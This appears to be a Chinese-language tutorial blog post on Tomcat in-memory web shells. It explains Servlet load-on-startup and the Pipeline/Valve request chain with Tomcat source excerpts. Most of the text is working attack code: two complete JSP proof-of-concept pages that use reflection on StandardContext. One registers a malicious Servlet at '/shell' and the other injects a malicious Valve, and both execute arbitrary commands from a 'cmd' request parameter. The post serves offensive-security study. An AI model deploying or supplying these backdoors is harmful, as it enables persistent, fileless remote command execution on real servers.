注意这里对于Wrapper对象中loadOnStartup属性的值进行判断,只有大于0的才会被放入list进行后续的wrapper.load()加载调用。
这里对应的实际上就是Tomcat Servlet的懒加载机制,可以通过loadOnStartup属性值来设置每个Servlet的启动顺序。默认值为-1,此时只有当Servlet被调用时才加载到内存中。
动态注册Servlet 通过上文的分析我们能够总结出创建Servlet的流程
获取StandardContext对象
编写恶意Servlet
通过StandardContext.createWrapper()创建StandardWrapper对象
设置StandardWrapper对象的loadOnStartup属性值
设置StandardWrapper对象的ServletName属性值
设置StandardWrapper对象的ServletClass属性值
将StandardWrapper对象添加进StandardContext对象的children属性中
通过StandardContext.addServletMappingDecoded()添加对应的路径映射
获取StandardContext对象 1 2 3 4 5 6 <% Field reqF = request.getClass().getDeclaredField("request" ); reqF.setAccessible(true ); Request req = (Request) reqF.get(request); StandardContext standardContext = (StandardContext) req.getContext(); %>
或
1 2 3 4 5 6 7 8 9 <% ServletContext servletContext = request.getSession().getServletContext(); Field appContextField = servletContext.getClass().getDeclaredField("context" ); appContextField.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) appContextField.get(servletContext); Field standardContextField = applicationContext.getClass().getDeclaredField("context" ); standardContextField.setAccessible(true ); StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext); %>
编写恶意Servlet 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 <%! public class Shell_Servlet implements Servlet { @Override public void init (ServletConfig config) throws ServletException { } @Override public ServletConfig getServletConfig () { return null ; } @Override public void service (ServletRequest req, ServletResponse res) throws ServletException, IOException { String cmd = req.getParameter("cmd" ); if (cmd !=null ){ try { Runtime.getRuntime().exec(cmd); }catch (IOException e){ e.printStackTrace(); }catch (NullPointerException n){ n.printStackTrace(); } } } @Override public String getServletInfo () { return null ; } @Override public void destroy () { } } %>
创建Wrapper对象 1 2 3 4 5 6 7 8 9 10 <% Shell_Servlet shell_servlet = new Shell_Servlet (); String name = shell_servlet.getClass().getSimpleName(); Wrapper wrapper = standardContext.createWrapper(); wrapper.setLoadOnStartup(1 ); wrapper.setName(name); wrapper.setServlet(shell_servlet); wrapper.setServletClass(shell_servlet.getClass().getName()); %>
将Wrapper添加进StandardContext 1 2 3 4 <% standardContext.addChild(wrapper ); standardContext.addServletMappingDecoded("/shell",name ); %>
完整POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 <%@ page import ="java.lang.reflect.Field" %> <%@ page import ="org.apache.catalina.core.StandardContext" %> <%@ page import ="org.apache.catalina.connector.Request" %> <%@ page import ="java.io.IOException" %> <%@ page import ="org.apache.catalina.Wrapper" %> <%@ page contentType="text/html;charset=UTF-8" language="java" %> <% Field reqF = request.getClass().getDeclaredField("request" ); reqF.setAccessible(true ); Request req = (Request) reqF.get(request); StandardContext standardContext = (StandardContext) req.getContext(); %> <%! public class Shell_Servlet implements Servlet { @Override public void init (ServletConfig config) throws ServletException { } @Override public ServletConfig getServletConfig () { return null ; } @Override public void service (ServletRequest req, ServletResponse res) throws ServletException, IOException { String cmd = req.getParameter("cmd" ); if (cmd !=null ){ try { Runtime.getRuntime().exec(cmd); }catch (IOException e){ e.printStackTrace(); }catch (NullPointerException n){ n.printStackTrace(); } } } @Override public String getServletInfo () { return null ; } @Override public void destroy () { } } %> <% Shell_Servlet shell_servlet = new Shell_Servlet (); String name = shell_servlet.getClass().getSimpleName(); Wrapper wrapper = standardContext.createWrapper(); wrapper.setLoadOnStartup(1 ); wrapper.setName(name); wrapper.setServlet(shell_servlet); wrapper.setServletClass(shell_servlet.getClass().getName()); %> <% standardContext.addChild(wrapper); standardContext.addServletMappingDecoded("/shell" ,name); %>
访问Servlet.jsp动态注册Servlet
访问对应路径的Servlet命令执行
Servlet型内存马的缺点就是必须要访问对应的路径才能命令执行,易被发现。
什么是valve? 在了解Valve之前,我们先来简单了解一下Tomcat中的管道机制。
我们知道,当Tomcat接收到客户端请求时,首先会使用Connector进行解析,然后发送到Container进行处理。那么我们的消息又是怎么在四类子容器中层层传递,最终送到Servlet进行处理的呢?这里涉及到的机制就是Tomcat管道机制。
管道机制主要涉及到两个名词,Pipeline(管道)和Valve(阀门)。如果我们把请求比作管道(Pipeline)中流动的水,那么阀门(Valve)就可以用来在管道中实现各种功能,如控制流速等。因此通过管道机制,我们能按照需求,给在不同子容器中流通的请求添加各种不同的业务逻辑,并提前在不同子容器中完成相应的逻辑操作。这里的调用流程可以类比为Filter中的责任链机制
在Tomcat中,四大组件Engine、Host、Context以及Wrapper都有其对应的Valve类,StandardEngineValve、StandardHostValve、StandardContextValve以及StandardWrapperValve,他们同时维护一个StandardPipeline实例。
管道机制流程分析 我们先来看看Pipeline接口,继承了Contained接口
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public interface Pipeline extends Contained { public Valve getBasic () ; public void setBasic (Valve valve) ; public void addValve (Valve valve) ; public Valve[] getValves(); public void removeValve (Valve valve) ; public void findNonAsyncValves (Set<String> result) ; }
Pipeline接口提供了各种对Valve的操作方法,如我们可以通过addValve()方法来添加一个Valve。下面我们再来看看Valve接口
1 2 3 4 5 6 7 8 9 10 11 12 13 public interface Valve { public Valve getNext () ; public void setNext (Valve valve) ; public void backgroundProcess () ; public void invoke (Request request, Response response) throws IOException, ServletException; public boolean isAsyncSupported () ; }
其中getNext()方法可以用来获取下一个Valve,Valve的调用过程可以理解成类似Filter中的责任链模式,按顺序调用。
同时Valve可以通过重写invoke()方法来实现具体的业务逻辑
1 2 3 4 5 6 7 8 class Shell_Valve extends ValveBase { @Override public void invoke (Request request, Response response) throws IOException, ServletException { ... } } }
下面我们通过源码看一看,消息在容器之间是如何传递的。首先消息传递到Connector被解析后,在org.apache.catalina.connector.CoyoteAdapter#service方法中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 public void service (org.apache.coyote.Request req, org.apache.coyote.Response res) throws Exception { Request request = (Request) req.getNote(ADAPTER_NOTES); Response response = (Response) res.getNote(ADAPTER_NOTES); if (request == null ) { request = connector.createRequest(); request.setCoyoteRequest(req); response = connector.createResponse(); response.setCoyoteResponse(res); request.setResponse(response); response.setRequest(request); req.setNote(ADAPTER_NOTES, request); res.setNote(ADAPTER_NOTES, response); req.getParameters().setQueryStringCharset(connector.getURICharset()); } ... try { ... connector.getService().getContainer().getPipeline().getFirst().invoke( request, response); } ... }
前面是对Request和Respone对象进行一些判断及创建操作,我们重点来看一下connector.getService().getContainer().getPipeline().getFirst().invoke(request, response)
首先通过connector.getService()来获取一个StandardService对象
接着通过StandardService.getContainer().getPipeline()获取StandardPipeline对象。
再通过StandardPipeline.getFirst()获取第一个Valve
1 2 3 4 5 6 7 8 @Override public Valve getFirst () { if (first != null ) { return first; } return basic; }
最后通过调用StandardEngineValve.invoke()来实现Valve的各种业务逻辑
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 public final void invoke (Request request, Response response) throws IOException, ServletException { Host host = request.getHost(); if (host == null ) { if (!response.isError()) { response.sendError(404 ); } return ; } if (request.isAsyncSupported()) { request.setAsyncSupported(host.getPipeline().isAsyncSupported()); } host.getPipeline().getFirst().invoke(request, response); }
host.getPipeline().getFirst().invoke(request, response)实现调用后续的Valve。
动态添加Valve 根据上文的分析我们能够总结出Valve型内存马的注入思路
获取StandardContext对象
通过StandardContext对象获取StandardPipeline
编写恶意Valve
通过StandardPipeline.addValve()动态添加Valve
获取StandardPipeline对象 1 2 3 4 5 6 7 8 <% Field reqF = request.getClass().getDeclaredField("request" ) reqF.setAccessible(true) Request req = (Request) reqF.get(request) StandardContext standardContext = (StandardContext) req.getContext() Pipeline pipeline = standardContext.getPipeline() %>
编写恶意Valve类 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <%! class Shell_Valve extends ValveBase { @Override public void invoke (Request request, Response response) throws IOException, ServletException { String cmd = request.getParameter("cmd" ); if (cmd !=null ){ try { Runtime.getRuntime().exec(cmd); }catch (IOException e){ e.printStackTrace(); }catch (NullPointerException n){ n.printStackTrace(); } } } } %>
将恶意Valve添加进StandardPipeline 1 2 3 4 <% Shell_Valve shell_valve = new Shell_Valve (); pipeline.addValve(shell_valve); %>
完整POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 <%@ page import ="java.lang.reflect.Field" %> <%@ page import ="org.apache.catalina.core.StandardContext" %> <%@ page import ="org.apache.catalina.connector.Request" %> <%@ page import ="org.apache.catalina.Pipeline" %> <%@ page import ="org.apache.catalina.valves.ValveBase" %> <%@ page import ="org.apache.catalina.connector.Response" %> <%@ page import ="java.io.IOException" %> <%@ page contentType="text/html;charset=UTF-8" language="java" %> <% Field reqF = request.getClass().getDeclaredField("request" ); reqF.setAccessible(true ); Request req = (Request) reqF.get(request); StandardContext standardContext = (StandardContext) req.getContext(); Pipeline pipeline = standardContext.getPipeline(); %> <%! class Shell_Valve extends ValveBase { @Override public void invoke (Request request, Response response) throws IOException, ServletException { String cmd = request.getParameter("cmd" ); if (cmd !=null ){ try { Runtime.getRuntime().exec(cmd); }catch (IOException e){ e.printStackTrace(); }catch (NullPointerException n){ n.printStackTrace(); } } } } %> <% Shell_Valve shell_valve = new Shell_Valve (); pipeline.addValve(shell_valve); %>
访问Valve.jsp任意路径即可命令执行
后续也会学习怎么防御的持续更新
资料:https://goodapple.top/archives/1355
